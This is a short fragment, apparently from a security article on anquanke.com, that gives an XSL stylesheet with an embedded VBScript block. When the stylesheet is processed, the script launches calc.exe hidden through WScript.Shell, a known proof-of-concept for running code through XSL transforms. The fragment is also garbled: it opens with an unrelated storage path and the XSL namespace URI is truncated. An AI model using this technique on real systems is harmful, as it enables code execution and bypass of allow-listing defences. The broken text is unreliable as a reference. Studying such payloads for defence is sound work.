 <?xml version='1.0'?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www. /Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:user="urn:my-scripts">
<msxsl:script language="VBScript" implements-prefix="user">
function myFunction()
set shell=createobject("wscript.shell")
shell.run "calc.exe",0
myFunction = 0
end function
</msxsl:script>
<xsl:template match="/">
<xsl:value-of select="user:myFunction()"/>
</xsl:template>
</xsl:stylesheet>
安全客（www.anquanke.com）